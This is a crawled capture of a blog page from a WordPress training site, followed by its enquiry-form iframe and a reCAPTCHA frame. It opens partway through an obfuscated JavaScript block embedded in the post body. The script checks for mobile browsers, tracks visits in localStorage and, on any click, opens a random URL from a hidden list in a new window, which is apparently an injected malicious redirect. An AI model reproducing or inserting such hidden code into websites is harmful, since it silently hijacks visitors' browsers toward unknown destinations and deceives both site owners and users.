u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

		<div class="bizberg_user_comment_wrapper" style="">
			
			
				<div class="bizberg_detail_user_wrapper">			
					<a href="https://wordpresstraining.com.sg/author/admin/"> 
						<i class="fa fa-user"></i> 
						admin		
					</a> 
				</div>

				
				<div class="bizberg_detail_comment_count">
					<i class="fas fa-comments"></i>
					0				</div>

				
		</div>

	</div>

		
</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://wordpresstraining.com.sg/use-wordpress-widgets-sidebar/" rel="prev">How to Use WordPress Widgets in the Sidebar</a></div><div class="nav-next"><a href="https://wordpresstraining.com.sg/add-google-analytics-wordpress/" rel="next">How to Add Google Analytics to your WordPress Website</a></div></div>
	</nav>
						</div>

						
							<div class="col-md-4 col-sm-12 bizberg_sidebar">
								
<div id="sidebar" class="sidebar-wrapper ">
	<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe class="leadIframe" data-domainid="68836863dad74" height="500px" frameborder="0" scrolling="auto"></iframe></div></section></div>
							</div>

							
				</div>
			
			</div>

		</div>

	</section>


	<footer 
	id="footer" 
	class="footer-style"
	style="padding-top: 20px;">

	    <div class="container">

	    	
	        <ul class="inline-menu"><li class="page_item page-item-5336"><a href="https://wordpresstraining.com.sg/email-marketing-course/">Email Marketing Course</a></li>
<li class="page_item page-item-815 current_page_parent"><a href="https://wordpresstraining.com.sg/blog/">Blog</a></li>
<li class="page_item page-item-3964"><a href="https://wordpresstraining.com.sg/contact-information/">Contact Information</a></li>
<li class="page_item page-item-984"><a href="https://wordpresstraining.com.sg/contact-us/">Contact Us</a></li>
<li class="page_item page-item-1597"><a href="https://wordpresstraining.com.sg/facebook-marketing-training-course/">Facebook Marketing Training Course</a></li>
<li class="page_item page-item-95"><a href="https://wordpresstraining.com.sg/free-wordpress-training-videos/">Free WordPress Training Videos</a></li>
<li class="page_item page-item-5150"><a href="https://wordpresstraining.com.sg/google-analytics-certification-course/">Google Analytics Certification Course</a></li>
<li class="page_item page-item-4061"><a href="https://wordpresstraining.com.sg/google-drive-essential-training-course/">Google Drive Essential Training Course</a></li>
<li class="page_item page-item-1603"><a href="https://wordpresstraining.com.sg/internet-marketing-champion/">Internet Marketing Champion</a></li>
<li class="page_item page-item-4222"><a href="https://wordpresstraining.com.sg/mailchimp-email-marketing-course/">MailChimp Email Marketing Course</a></li>
<li class="page_item page-item-1909"><a href="https://wordpresstraining.com.sg/one-one-intensive-coaching-program/">One to One Intensive Coaching Program</a></li>
<li class="page_item page-item-4548"><a href="https://wordpresstraining.com.sg/our-awards-recognition/">Our Awards &#038; Recognition</a></li>
<li class="page_item page-item-4827"><a href="https://wordpresstraining.com.sg/register-courses/">Register Courses</a></li>
<li class="page_item page-item-4623"><a href="https://wordpresstraining.com.sg/register-for-our-courses/">Register for Our Courses</a></li>
<li class="page_item page-item-4218"><a href="https://wordpresstraining.com.sg/shopify-ecommerce-training-course/">Shopify Ecommerce Training Course</a></li>
<li class="page_item page-item-37"><a href="https://wordpresstraining.com.sg/">Singapore WSQ WordPress Training Course</a></li>
<li class="page_item page-item-130"><a href="https://wordpresstraining.com.sg/sitemap/">Sitemap</a></li>
<li class="page_item page-item-4699"><a href="https://wordpresstraining.com.sg/social-media-marketing-training-course-singapore/">Social Media Marketing Training Course Singapore</a></li>
<li class="page_item page-item-833"><a href="https://wordpresstraining.com.sg/students/">Students</a></li>
<li class="page_item page-item-5043"><a href="https://wordpresstraining.com.sg/thank-you/">Thank You</a></li>
<li class="page_item page-item-4344"><a href="https://wordpresstraining.com.sg/wordpress-advanced-training-course/">WordPress Advanced Training Course</a></li>
<li class="page_item page-item-5192"><a href="https://wordpresstraining.com.sg/wsq-digital-marketing-course-singapore/">WSQ Digital Marketing Course Singapore</a></li>
<li class="page_item page-item-637"><a href="https://wordpresstraining.com.sg/wsq-sem-course/">WSQ Search Engine Marketing (SEM) Course in Singapore</a></li>
<li class="page_item page-item-631"><a href="https://wordpresstraining.com.sg/wsq-seo-course/">WSQ Search Engine Optimization (SEO) Training Course</a></li>
<li class="page_item page-item-5696"><a href="https://wordpresstraining.com.sg/wsq-social-media-marketing-smm-course-singapore/">WSQ Social Media Marketing (SMM) Course in Singapore</a></li>
</ul>

	        <p class="copyright">
	            Copyright &copy;2026 
				
		WordPress Training | Wordpress Course Singapore Expert
		. All rights reserved. <span class="bizberg_copyright_inner">Powered  by <a href="https://wordpress.org/" target="_blank">WordPress</a>
	    <span class="sep"> &amp; </span>

	    Designed by 

	    <a href="https://bizbergthemes.com/" target="_blank">
	    	Bizberg Themes	    </a>

	    </span>	        </p>
	    </div>
	</footer>

	
<div class="full-screen-search" style="display: none;">
	<div class="search-box-wrap">
		<div class="searchform" role="search">
			<form role="search" method="get" id="search-form" class="search-form" action="https://wordpresstraining.com.sg/" >
    	<label for="s">
    		<input placeholder="Search ..." type="text" value="" name="s" id="s" class="search-field" />
    		<input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    	</label>    	
    </form>			<a href="javascript:void(0)" class="close">
				<i class="fas fa-times"></i>
			</a>
		</div>
	</div>
</div>

<!-- start Back To Top -->
<div id="back-to-top">
    <a href="javascript:void(0)"><i class="fa fa-angle-up"></i></a>
</div>
<!-- end Back To Top -->

<style>
  .leadIframe-wrapper,
  .popupIframe-wrapper {
    position: relative;
    min-height: 200px;
  }
  .leadIframe-loader,
  .popupIframe-loader {
    position: absolute;
    top: 0; left: 0; right: 0; bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #fff;
    z-index: 10;
  }
  .leadIframe-loader::after,
  .popupIframe-loader::after {
    content: "";
    width: 30px;
    height: 30px;
    border: 4px solid #ccc;
    border-top-color: #3498db;
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
  }
  @keyframes spin {
    to { transform: rotate(360deg); }
  }
</style>


<script>
  (function () {
    function runLeadIframeScript() {
      var currentUrl = window.location.href;
      var baseUrl = "https://leads.avitrons.com/";
 
      var isEditorPage = currentUrl.includes("/wp-admin/") 
        currentUrl.includes("elementor") 
        jQuery(".elementor-editor-active").length > 0 ||
        jQuery("body.elementor-editor-active").length > 0;
 
      if (isEditorPage) {
        console.log("Lead iframe script disabled in Elementor/editor mode.");
        return;
      }
 
      var domainId = "default";
 
      // Find domainId from any .leadIframe
      var inlineIframe = jQuery(".leadIframe").first();
      if (inlineIframe.length && inlineIframe.data("domainid")) {
        domainId = inlineIframe.data("domainid");
      }
 
      // Set inline iframes
      jQuery(".leadIframe").each(function () {
        var iframe = jQuery(this);
        if (!iframe.parent().hasClass("leadIframe-wrapper")) {
          iframe.wrap('<div class="leadIframe-wrapper"></div>');
          iframe.before('<div class="leadIframe-loader"></div>');
        }
 
        var src = baseUrl + "enquiry.php?doaminId=" + encodeURIComponent(domainId) + "&url=" + encodeURIComponent(currentUrl);
        iframe.attr("src", src);
 
        iframe.on("load", function () {
          iframe.siblings(".leadIframe-loader").fadeOut();
        });
      });
 
      // Set popup iframe
      var popupIframe = jQuery("#leadIframePopup");
      if (popupIframe.length > 0) {
        if (!popupIframe.parent().hasClass("popupIframe-wrapper")) {
          popupIframe.wrap('<div class="popupIframe-wrapper"></div>');
          popupIframe.before('<div class="popupIframe-loader"></div>');
        }
 
        var popupSrc = baseUrl + "enquiry.php?doaminId=" + encodeURIComponent(domainId) + "&url=" + encodeURIComponent(currentUrl);
        popupIframe.attr("src", popupSrc);
 
        popupIframe.on("load", function () {
          popupIframe.siblings(".popupIframe-loader").fadeOut();
        });
      }
    }
 
    // jQuery fallback
    if (typeof jQuery === 'undefined') {
      var script = document.createElement('script');
      script.src = "https://code.jquery.com/jquery-3.6.0.min.js";
      script.onload = function () {
        jQuery(function () {
          runLeadIframeScript();
        });
      };
      document.head.appendChild(script);
    } else {
      jQuery(function () {
        runLeadIframeScript();
      });
    }
  })();
  </script><script type='text/javascript' src='https://wordpresstraining.com.sg/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/js/jquery.mousewheel.min.js?ver=0.2' id='mousescroll-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/js/jquery.inview.min.js?ver=0.2' id='inview-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/js/jquery.slicknav.min.js?ver=0.2' id='slicknav-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/js/jquery.matchHeight-min.js?ver=0.2' id='matchHeight-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/js/swiper.js?ver=0.2' id='swiper-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/js/prognroll.js?ver=0.2' id='prognroll-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/js/theia-sticky-sidebar.js?ver=0.2' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='bizberg-custom-js-extra'>
/* <![CDATA[ */
var bizberg_object = {"admin_bar_status":"","slider_loop":"1","slider_speed":"3","autoplay_delay":"6","slider_grab_n_slider":"1","header_menu_color_hover":"#dd3333","header_menu_color_hover_sticky":"#dd3333","is_transparent_header":"false","primary_header_layout":"left","slide_in_animation":"1","sticky_header_status":"true","sticky_sidebar_margin_top_status":"110","sticky_sidebar_margin_bottom_status":"10","sticky_sidebar_status":"1","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/themes/bizberg/assets/js/custom.js?ver=0.2' id='bizberg-custom-js'></script>
<script type='text/javascript' src='https://wordpresstraining.com.sg/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6' id='kc-front-scripts-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35680c90cee343ce88897ccca656d9cd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leads.avitrons.com/enquiry.php?doaminId=68836863dad74&url=https%3A%2F%2Fwordpresstraining.com.sg%2Fcreate-backups-wordpress-blog%2F
body_size: 3227
content:
<!-- <!DOCTYPE html> -->

<html>

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Query Form</title>
    <!-- Add Bootstrap CSS link -->
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.min.css">
    <style>
        .g-recaptcha {
            zoom: .7 !important;
        }

        .iti {
            width: 100% !important;
        }

        textarea.form-control {
            height: 55px;
        }

        body {
            background: transparent !important;
        }

        .lade {
            background: #ffffff;
            border-radius: 16px;
            backdrop-filter: blur(5px);
            -webkit-backdrop-filter: blur(5px);
            border: 1px solid rgba(255, 255, 255, 0.3);
        }

        .g-recaptcha {
            overflow: hidden;
            overflow-x: auto;
            overflow-y: hidden;
        }

        .formhed {
            background: #ffffff;
            padding: 7px;
            border-radius: 7px;
            margin-top: 10px;
            font-size: 23px;
            font-weight: bold;
            color: #000000;
        }

        .g-recaptcha {
            background: #ffffff;
            width: 100% !important;
            border-radius: 10px;
            padding: 9px;
        }

        .formNfount {
            width: -webkit-fill-available;
            background: crimson;
            font-weight: bold;
            padding: 5px;
            text-align: center;
            color: cornsilk;
            font-size: xxx-large;
            margin: 0px auto;
            position: fixed;
            top: 50%;
        }
    </style>
</head>

<body>
    <script src="https://www.google.com/recaptcha/api.js" async defer> </script>
    <script>
        function submitForm() {
            var form = document.getElementById('myForm');
            var errorMessageContainer = document.getElementById('errorMessage');
            var spinner = document.getElementById('spinner');

            if (form.checkValidity()) {
                var submitButton = document.getElementById('submitBtn');
                // submitButton.disabled = true;
                submitButton.style.display = 'none';
                spinner.style.display = 'inline-block'; // Display spinner
                errorMessageContainer.style.display = 'none'; // Hide error message if shown
                form.submit();
            } else {
                // If the form is not valid, display an error message
                errorMessageContainer.style.display = 'block';
                errorMessageContainer.innerHTML = 'Please fill out all required fields correctly.';
            }
        }
    </script>

    <div class="container-fluid h-100">
        <div class="row justify-content-center align-items-center">
            
                <div class="col-lg-6 lade">
                    <h3 class="formhed text-center">QUICK ENQUIRY FORM</h3>
                    <form method="post" action="" id="myForm" onsubmit="submitForm();" accept-charset="UTF-8">
                        <div class="form-group mb-2">
                            <input type="hidden" class="form-control" id="domain_id" name="domain_id" value="68836863dad74" required>
                        </div>
                                                    <div class="form-group mb-2">
                                <input type="text" class="form-control" id="name" name="name" placeholder="Name" required>
                            </div>
                                                                            <div class="form-group mb-2">
                               <input type="email"
                                    class="form-control"
                                    id="email"
                                    name="email"
                                    placeholder="Email"
                                    required
                                    pattern="^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$"
                                    title="Please enter a valid email address">
                            </div>
                            <div id="errorMessage" style="display:none;color:red;margin-bottom:10px;"></div>
                                                                            <div class="form-group mb-2 d-flex align-items-center">
                                <input type="tel"
                                    class="form-control me-2"
                                    id="phoneInput"
                                    placeholder="Phone"
                                    name="phone"
                                    oninput="this.value = this.value.replace(/[^0-9]/g, ''); this.setCustomValidity(this.value.length >= 8 ? '' : 'Phone number must be at least 8 digits'); extractCountryCode(this);"
                                    maxlength="10"
                                    required>
                                <input type="hidden" id="countryCodeDisplay" name="countryCode" />
                            </div>

                        
                                                    <div class="form-group mb-2">
                                <select class="form-control" name="dropdownData" required>
                                    <option value=''>-- Choose Course --</option>
                                    <option value="WSQ Digital Marketing">WSQ Digital Marketing</option><option value="WordPress Website Design">WordPress Website Design</option><option value="Email Marketing">Email Marketing</option><option value="Facebook Marketing">Facebook Marketing</option><option value="Search Engine Optimization (SEO)">Search Engine Optimization (SEO)</option><option value="Google Analytics Certification">Google Analytics Certification</option><option value="Google AdWords PPC">Google AdWords PPC</option><option value="MailChimp Email Marketing">MailChimp Email Marketing</option><option value="Other">Other</option>                                </select>
                            </div>
                        
                                                    <div class="form-group mb-2">
                                <textarea class="form-control" id="message" name="message" rows="4" placeholder="Message" required></textarea>
                            </div>
                                                                            <center>
                                <div class="g-recaptcha" style="width:100%!important" data-sitekey="6Ld5fOIoAAAAAB2iweCfZmfPB2Q3UuWHDmfT4rni"></div>
                            </center>
                            <center>
                                <p style="font-size:12px; margin-top:10px;"> By submitting this form, you agree to our <a href="https://www.inspizone.com/pdpa/" target="_blank" style="color: #ab0055;" rel="nofollow">Privacy Policy</a> and <a href="https://www.inspizone.com/terms-and-conditions/" target="_blank" style="color: #ab0055;" rel="nofollow">Terms of Use</a> </p>
                            </center>
                                                <div class="form-group text-center my-2">
                            <input type="submit" class="btn btn-lg btn-block mt-2" value="Submit" id="submitBtn" style="background:  #0d0d0d ; color:#ffffff;">
                            <!-- <button id="spinner" class="spinner-border text-primary" role="status" style="display: none;">Submtting...</button> -->
                            <button class="btn btn-primary  btn-lg btn-block mt-2" type="button" disabled id="spinner" style="display: none;">
                                <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                                Submitting...
                            </button>
                            <div id="errorMessage" class="alert alert-danger alert-dismissible fade show mt-2" role="alert" style="display: none;"></div>
                            <!--Show message start-->

                            
                            <!--cpatcha error message-->

                                                    </div>
                    </form>
                </div>
                    </div>
    </div>

    <script>
        const phoneInputField = document.querySelector("#phone");
        const phoneInput = window.intlTelInput(phoneInputField, {
            utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/utils.js",
        });
    </script>

    <script>
        function onSubmit(token) {
            document.getElementById("demo-form").submit();
        }
    </script>

    <!-- Add Bootstrap JS and Popper.js (if needed) -->
    <script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.5.3/dist/umd/popper.min.js"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>

    <script>
        $("document").ready(function() {
            setTimeout(function() {
                $("div.alert").remove();
            }, 3000); // 5 sec
        });
    </script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>

    <script>
        var input = document.querySelector("#phoneInput");
        var countryCodeDisplay = document.querySelector("#countryCodeDisplay");
        // Initialize the intlTelInput library
        var iti = window.intlTelInput(input, {
            separateDialCode: true,
            initialCountry: "auto",
            geoIpLookup: callback => {
                fetch("https://ipapi.co/json")
                    .then(res => res.json())
                    .then(data => callback(data.country_code))
                    .catch(() => callback("sg"));
            },
            utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/utils.js"

        });
        input.addEventListener("input", updateCountryCode);

        function updateCountryCode() {
            var selectedCountryData = iti.getSelectedCountryData();
            if (selectedCountryData) {
                document.getElementById("countryCodeDisplay").value = "+" + selectedCountryData.dialCode;
            } else {
                countryCodeDisplay.innerText = "Invalid phone number or country code not found.";
            }
        }
    </script>
    <script>
function submitForm() {

    var form = document.getElementById('myForm');

    var errorBox  = document.getElementById('errorMessage');
    var spinner   = document.getElementById('spinner');
    var submitBtn = document.getElementById('submitBtn');
    var emailInput = document.getElementById('email');

    // ===== EMAIL VALIDATION =====
    if (emailInput) {
        var email = emailInput.value.trim();
        var emailRegex = /^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9-]+\.[a-zA-Z]{2,}$/;

        if (email === '') {
            if (errorBox) {
                errorBox.style.display = 'block';
                errorBox.innerHTML = 'Email is required.';
            }
            emailInput.focus();
            return false;
        }

        if (!emailRegex.test(email)) {
            if (errorBox) {
                errorBox.style.display = 'block';
                errorBox.innerHTML = 'Please enter a valid email address.';
            }
            emailInput.focus();
            return false;
        }
    }

    // ===== HTML5 VALIDATION =====
    if (!form.checkValidity()) {
        if (errorBox) {
            errorBox.style.display = 'block';
            errorBox.innerHTML = 'Please fill out all required fields correctly.';
        }
        return false;
    }

    // ===== SUCCESS UI =====
    if (errorBox)  errorBox.style.display = 'none';
    if (submitBtn) submitBtn.style.display = 'none';
    if (spinner)   spinner.style.display = 'inline-block';

    return true; // allow submit
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc16653717f1455c860413e646b68add","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld5fOIoAAAAAB2iweCfZmfPB2Q3UuWHDmfT4rni&co=aHR0cHM6Ly9sZWFkcy5hdml0cm9ucy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=nrqk1azcwut6
body_size: 49156
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
